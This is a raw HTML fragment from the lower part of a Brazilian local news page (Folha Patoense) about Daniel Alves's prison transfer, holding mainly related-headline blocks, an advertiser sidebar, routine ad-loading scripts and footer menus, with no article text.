        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F23%2Fdaniel-alves-e-transferido-de-presidio-na-espanha%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Daniel+Alves+%C3%A9+transferido+de+pres%C3%ADdio+na+Espanha %0A%0A https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/01/23/familia-informa-o-falecimento-de-melquizedeque-lunga-em-teixeira/">Família informa o falecimento de Melquizedeque (Lunga), em Teixeira</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/01/23/policia-militar-e-guarda-municipal-unem-forcas-e-realizam-acoes-na-antiga-rodoviaria-de-patos/">Polícia Militar e Guarda Municipal unem forças e realizam ações na antiga rodoviária de Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":301430,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "568";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "190";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/07/20/morre-jose-maria-marin-ex-presidente-da-cbf/"  rel="bookmark" class="td-image-wrap " title="Morre José Maria Marin, ex-presidente da CBF" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/Jose-Maria-Marin-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/07/Jose-Maria-Marin-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/07/Jose-Maria-Marin-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Morre José Maria Marin, ex-presidente da CBF" /></a></div>                <a href="https://www.folhapatoense.com/category/famosos/" class="td-post-category" >Famosos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/07/20/morre-jose-maria-marin-ex-presidente-da-cbf/"  rel="bookmark" title="Morre José Maria Marin, ex-presidente da CBF">Morre José Maria Marin, ex-presidente da CBF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/07/17/morre-connie-francis-cantora-de-pretty-little-baby/"  rel="bookmark" class="td-image-wrap " title="Morre Connie Francis, cantora de &#8220;Pretty Little Baby&#8221;" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/Connie-Francis-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/07/Connie-Francis-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/07/Connie-Francis-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Morre Connie Francis, cantora de &#8220;Pretty Little Baby&#8221;" /></a></div>                <a href="https://www.folhapatoense.com/category/famosos/" class="td-post-category" >Famosos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/07/17/morre-connie-francis-cantora-de-pretty-little-baby/"  rel="bookmark" title="Morre Connie Francis, cantora de &#8220;Pretty Little Baby&#8221;">Morre Connie Francis, cantora de &#8220;Pretty Little Baby&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/07/04/morre-julian-mcmahon-ator-de-quarteto-fantastico-0/"  rel="bookmark" class="td-image-wrap " title="Morre Julian McMahon, ator de &#8220;Quarteto Fantástico&#8221;" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/Julian-McMahon-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/07/Julian-McMahon-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/07/Julian-McMahon-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Morre Julian McMahon, ator de &#8220;Quarteto Fantástico&#8221;" /></a></div>                <a href="https://www.folhapatoense.com/category/famosos/" class="td-post-category" >Famosos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/07/04/morre-julian-mcmahon-ator-de-quarteto-fantastico-0/"  rel="bookmark" title="Morre Julian McMahon, ator de &#8220;Quarteto Fantástico&#8221;">Morre Julian McMahon, ator de &#8220;Quarteto Fantástico&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-301430","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81359";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27120";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/morre-aos-19-anos-a-jovem-sousense-heloa-exemplo-de-forca-na-luta-contra-o-cancer/"  rel="bookmark" class="td-image-wrap " title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/morre-aos-19-anos-a-jovem-sousense-heloa-exemplo-de-forca-na-luta-contra-o-cancer/"  rel="bookmark" title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer">Morre aos 19 anos a jovem sousense Heloá, exemplo de força...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:24:20-03:00" >21/01/2026 ... 07:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/pf-prende-homem-em-guarabira-por-abuso-sexual-infantojuvenil/"  rel="bookmark" class="td-image-wrap " title="PF prende homem em Guarabira por abuso sexual infantojuvenil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="PF prende homem em Guarabira por abuso sexual infantojuvenil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/pf-prende-homem-em-guarabira-por-abuso-sexual-infantojuvenil/"  rel="bookmark" title="PF prende homem em Guarabira por abuso sexual infantojuvenil">PF prende homem em Guarabira por abuso sexual infantojuvenil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:19:30-03:00" >21/01/2026 ... 07:19h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/joao-azevedo-empossa-novos-procuradores-e-auditores-de-contas-e-reafirma-compromisso-com-gestao-eficiente/"  rel="bookmark" class="td-image-wrap " title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/joao-azevedo-empossa-novos-procuradores-e-auditores-de-contas-e-reafirma-compromisso-com-gestao-eficiente/"  rel="bookmark" title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente">João Azevêdo empossa novos procuradores e auditores de contas e reafirma...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:13:53-03:00" >21/01/2026 ... 07:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27329</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17657</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11980</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7747</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
